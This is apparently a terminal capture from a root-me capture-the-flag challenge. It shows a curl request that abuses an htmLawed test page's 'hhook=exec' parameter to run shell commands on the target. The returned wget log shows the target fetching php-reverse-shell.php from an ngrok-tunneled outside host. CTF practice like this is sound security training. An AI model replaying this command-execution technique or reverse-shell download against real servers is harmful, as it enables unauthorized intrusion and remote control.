 [paroape@paroape] ~ {10/22/22  1:28}
➜ curl -s -d 'sid=foo&hhook=exec&text=cat wget-log.9' -b 'sid=foo' http://ctf10k.root-me.org:6007/v
endor/htmlawed/htmlawed/htmLawedTest.php |egrep '\&nbsp; \[[0-9]+\] =\&gt;'| sed -E 's/\&nbsp; \[[0
-9]+\] =\&gt; (.*)<br \/>/\1/'
--2022-10-21 22:59:40--&nbsp; http://6.tcp.eu.ngrok.io:15160/php-reverse-shell.php
Resolving 6.tcp.eu.ngrok.io (6.tcp.eu.ngrok.io)... 3.69.115.178
Connecting to 6.tcp.eu.ngrok.io (6.tcp.eu.ngrok.io)|3.69.115.178|:15160... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5499 (5.4K) [application/octet-stream]
Saving to: 'php-reverse-shell.php.3'
php-reverse-shell.p&nbsp;  0%[&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; ]&nbsp; &nbsp; php-reverse-shell.p
 100%[===================&gt;]&nbsp;  5.37K&nbsp; --.-KB/s&nbsp; in 0s
2022-10-21 22:59:40 (174 MB/s) - 'php-reverse-shell.php.3' saved [5499/5499]